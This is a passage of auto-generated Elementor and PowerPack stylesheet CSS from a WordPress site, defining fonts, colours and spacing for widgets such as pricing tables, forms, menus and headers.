--e-global-typography-accent-font-weight );}.elementor-widget-pp-pricing-table .pp-pricing-table-additional-info{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-meta{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-detail-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-detail-value{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-ingredients-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-ingredients-list{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-instructions-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-instructions-list{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-notes-heading{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-recipe .pp-recipe-notes-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member .pp-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-name{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-title-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-position{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-position-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .pp-tm-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-team-member-carousel .pp-tm-description-divider{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-pp-team-member-carousel .swiper-pagination-fraction{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-primary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-secondary-toggle-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-toggle .pp-toggle-content-wrap{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table thead th.pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table tr .pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-table .pp-table tfoot td.pp-table-cell{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-site-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-page-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-theme-post-excerpt .elementor-widget-container{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-theme-archive-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-portfolio a .elementor-portfolio-item__overlay{background-color:var( --e-global-color-accent );}.elementor-widget-portfolio .elementor-portfolio-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-portfolio .elementor-portfolio__filter.elementor-active{color:var( --e-global-color-primary );}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-login .elementor-field-group > a{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group > a:hover{color:var( --e-global-color-accent );}.elementor-widget-login .elementor-form-fields-wrapper label{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-login .elementor-field-group .elementor-field, .elementor-widget-login .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-login .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-login .elementor-widget-container .elementor-login__logged-in-message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-slides .elementor-slide-heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-slides .elementor-slide-description{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-slides .elementor-slide-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
 .elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
 .elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
 .elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-list .elementor-price-list-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-list .elementor-price-list-separator{border-bottom-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__header{background-color:var( --e-global-color-secondary );}.elementor-widget-price-table .elementor-price-table__heading{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__subheading{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__original-price{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-price-table .elementor-price-table__period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list{color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__features-list li{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__features-list li:before{border-top-color:var( --e-global-color-text );}.elementor-widget-price-table .elementor-price-table__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-price-table .elementor-price-table__additional_info{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-flip-box .elementor-flip-box__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-cta__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-call-to-action .elementor-cta__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-call-to-action .elementor-cta__button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-call-to-action .elementor-ribbon-inner{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-reviews .elementor-testimonial__text{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-table-of-contents{--header-color:var( --e-global-color-secondary );--item-text-color:var( --e-global-color-text );--item-text-hover-color:var( --e-global-color-accent );--marker-color:var( --e-global-color-text );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-item{background-color:var( --e-global-color-primary );}.elementor-widget-countdown .elementor-countdown-digits{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-countdown .elementor-countdown-label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-countdown .elementor-countdown-expire--message{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
 .elementor-widget-search-form .elementor-search-form__icon,
 .elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
 .elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
 .elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-widget-post-navigation span.post-navigation__prev--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__next--label{color:var( --e-global-color-text );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-sitemap .elementor-sitemap-item{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__content{color:var( --e-global-color-text );}.elementor-widget-blockquote .elementor-blockquote__author{color:var( --e-global-color-secondary );}.elementor-widget-lottie{--caption-color:var( --e-global-color-text );}.elementor-widget-lottie .e-lottie__caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-3394 .elementor-element.elementor-element-ae65f85 .elementor-spacer-inner{height:69px;}.elementor-3394 .elementor-element.elementor-element-ddf64d0 .elementor-spacer-inner{height:134px;}:root{--page-title-display:none;}
.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-container{min-height:90px;}.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-7 .elementor-element.elementor-element-3e2617e7{text-align:center;}.elementor-7 .elementor-element.elementor-element-3e2617e7 img{width:265px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-menu-toggle{margin-left:auto;background-color:rgba(0,0,0,0);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--main, .elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{font-family:"Roboto", Sans-serif;font-size:15px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--type-default .pp-advanced-menu--dropdown a{padding-left:24px;padding-right:24px;padding-top:19px;padding-bottom:19px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown a, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 a{justify-content:space-between;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{background-color:rgba(0,0,0,0.95);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item,
 .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .pp-menu-item{color:#ffffff;}.pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .sub-menu{padding-left:6px;padding-right:6px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container .pp-menu-item, .elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container a.pp-sub-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 .pp-menu-item, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 a.pp-sub-item{padding-left:31px;padding-right:31px;padding-top:21px;padding-bottom:21px;}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown li:not(:last-child), .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788 li:not(:last-child){border-style:solid;border-width:1px 0px 1px 0px;border-color:rgba(232,232,232,0.43);}.elementor-7 .elementor-element.elementor-element-53d4788 .pp-advanced-menu--dropdown.pp-advanced-menu__container, .pp-advanced-menu--dropdown.pp-advanced-menu__container.pp-menu-53d4788{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-7 .elementor-element.elementor-element-53d4788 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .pp-icon-list-icon{color:#000000;font-size:30px;line-height:30px;height:30px;width:30px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .pp-icon-list-image img{width:30px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .icon-left{margin-right:0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-list-items .icon-right{margin-left:0px;}.elementor-7 .elementor-element.elementor-element-505326a .pp-icon-list-text{color:#000000;}.elementor-7 .elementor-element.elementor-element-505326a > .elementor-widget-container{margin:0px 3px 0px 8px;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3d481e08:not(.elementor-motion-effects-element-type-background), .elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#e2e2e2;}.elementor-7 .elementor-element.elementor-element-3d481e08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-7 .elementor-element.elementor-element-3d481e08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-7 .elementor-element.elementor-element-665da231{width:51.272%;}.elementor-7 .elementor-element.elementor-element-e858b6b{width:15.404%;}}@media(max-width:1024px){.elementor-7 .elementor-element.elementor-element-3e2617e7 img{max-width:35%;}.elementor-7 .elementor-element.elementor-element-3d481e08{padding:25px 25px 25px 25px;}}@media(max-width:767px){.elementor-7 .elementor-element.elementor-element-4e43b392{width:50%;}.elementor-7 .elementor-element.elementor-element-3e2617e7{text-align:left;}.elementor-7 .elementor-element.elementor-element-3e2617e7 img{max-width:100%;}.elementor-7 .elementor-element.elementor-element-665da231{width:50%;}.elementor-7 .elementor-element.elementor-element-e858b6b{width:50%;}.elementor-7 .elementor-element.elementor-element-3d481e08{padding:20px 20px 20px 20px;}}
.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2391 .elementor-element.elementor-element-48666f63 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:left;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{color:#898989;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:right;}.elementor-2391 .elementor-element.elementor-element-2476931 .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;text-transform:capitalize;}.elementor-2391 .elementor-element.elementor-element-34c64080:not(.elementor-motion-effects-element-type-background), .elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-motion-effects-container > 